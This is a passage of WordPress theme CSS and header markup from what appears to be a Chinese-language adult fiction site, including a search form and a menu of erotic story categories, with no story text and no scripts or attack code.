                    width: 39.2px;
					height: 39.2px;
                }.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://fsnovel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>搜索</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_71  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_71{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_73 "><div class="td-fix-index"><div class="common_banner"></div></div></div><div class="td_block_wrap td_block_raw_css tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" ><div id=tdi_74 class="td_block_inner td-fix-index"><style>.menu-item .tdb-menu-item-text .tdc-font-tdmp {
  font-size: 24px;
  position: relative;
  top: 5px;
  left: -2px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .menu-item .tdb-menu-item-text .tdc-font-tdmp {
    font-size: 20px;
    top: 4px;
    left: -1px;
  }
}
.td-header-desktop-wrap .tdc_zone {
  box-shadow: 0 -13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-content-wrap {
  box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.12);
}
.td-footer-wrap .tdc_zone {
  box-shadow: 0 13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-page-wrap {
  overflow: visible !important;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 3px;
  margin-top: -2px;
}
</style></div></div></div></div></div></div></div></div>                </div>
                                <div data-rocket-location-hash="c626f7bf47eec1d3e4aaf86deb8b3348" class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_75" class="tdc-zone"><div class="tdc_zone tdi_76  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_76{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_77" class="tdc-row"><div class="vc_row tdi_78  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_78,
                .tdi_78 .tdc-columns{
                    min-height: 0;
                }.tdi_78,
				.tdi_78 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_78 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_78.tdc-row-content-vert-center,
                    .tdi_78.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-bottom,
                    .tdi_78.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_78.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_78{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_78 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_77_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_77_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_77_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_80 > .wpb_wrapper,
				.tdi_80 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_80 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_80 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_80 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_80{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_81 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_81"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_81{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_81 .td_block_inner{
                    text-align: center;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_81 .tdb-menu > li .tdb-menu-sep,
                .tdi_81 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_81 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_81 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_81 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more,
                .tdi_81 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_81 .tdb-normal-menu > ul,
                .tdi_81 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_81 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_81 .tdb-menu .tdb-normal-menu ul,
                .tdi_81 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_81 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_81 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_81 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_81 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more,
                .tdi_81 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_81 .tdb-menu > li > a:after,
				.tdi_81 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_81 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_81 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><div class="tdb-menu-item-text"><span style="color:yellow;font-weight:600;">文尼導航</span></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">亂倫小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">人妻小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/"><div class="tdb-menu-item-text">古典文學</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/"><div class="tdb-menu-item-text">名人明星</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/"><div class="tdb-menu-item-text">教師學生</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/"><div class="tdb-menu-item-text">暴力虐待</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/"><div class="tdb-menu-item-text">武俠色情</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/"><div class="tdb-menu-item-text">都市生活</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/"><div class="tdb-menu-item-text">另類作品</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6565 tdb-menu-item-inactive"><a href="https://fsnovel.com/category/gay-story/"><div class="tdb-menu-item-text">男同志小說</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">SM調教凌辱同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">古裝武俠同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">學生校園同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">家庭亂倫同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">球場運動同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">職場性愛同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">軍中性生活同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">都市生活同志小說</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 > .wpb_wrapper,
				.tdi_85 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_85 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_85 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_85 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_85{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_86 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_86" >
<style>
/* custom css */
.tdi_86 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_86 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_86 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_86 .tdb-search-txt{
                    top: 0px;
                }.tdi_86 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_86 .tdb-drop-down-search-inner,
                .tdi_86 .tdb-search-form,
                .tdi_86 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_86 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_86 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_86 .tdb-head-search-btn svg,
                .tdi_86 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_86 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_86 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_86 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_86 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_86 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_86 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_86 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_86 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_86 .entry-thumb{
					background-position: center 50%;
				}.tdi_86 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_86 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_86 .td-image-container,
				.ie11 .tdi_86 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_86 .td-module-meta-info,
				.ie11 .tdi_86 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_86 .td-post-vid-time{
					display: block;
				}.tdi_86 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_86 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_86 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_86 .td-post-category{
					display: none;
				}.tdi_86 .td-read-more{
					display: none;
				}.tdi_86 .td-author-date{
					display: inline;
				}.tdi_86 .td-post-author-name{
					display: none;
				}.tdi_86 .entry-review-stars{
					display: none;
				}.tdi_86 .td-icon-star,
                .tdi_86 .td-icon-star-empty,
                .tdi_86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86 .td-module-comments{
					display: none;
				}.tdi_86 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_86 .td_module_wrap:hover .td-module-title a,
				.tdi_86 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86 .td-editor-date,
				.tdi_86 .td-editor-date .td-post-author-name,
				.tdi_86 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_86 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_86 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
